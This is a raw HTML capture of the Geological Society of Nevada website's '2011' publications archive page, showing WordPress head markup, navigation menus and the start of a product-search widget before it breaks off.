

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/year-2/2011/
body_size: 10754
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>2011 &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-2011 gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	2011	</span>
</h1>
<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-1289709525" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1289709525" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-1289709525" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-1289709525" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-1289709525").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1289709525', 'product-search-1289709525', 'product-search-1289709525 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
